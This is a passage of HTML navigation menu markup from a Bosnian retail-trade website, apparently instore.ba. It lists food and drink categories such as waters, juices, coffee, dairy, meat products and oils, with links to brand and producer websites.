</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
